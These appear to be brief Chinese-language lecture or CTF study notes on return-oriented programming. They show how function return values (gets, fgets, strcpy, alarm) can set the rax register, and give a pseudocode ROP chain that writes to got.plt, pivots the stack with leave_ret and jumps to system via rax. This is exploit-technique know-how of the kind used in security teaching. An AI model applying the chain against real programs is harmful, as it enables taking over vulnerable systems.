 控制 rax
用函數的回傳值來控值
gets, fgets 回傳 buffer (rax = rdi)
strcpy, strncpy
alarm
sendrop([ # on got.plt
alarm,
pop_rdi_ret, buf, gets,
pop_rbp_ret, buf-8, leave_ret
])
sleep(offset_to_system)
sendrop([ # on buf
alarm,
jmp_rax
])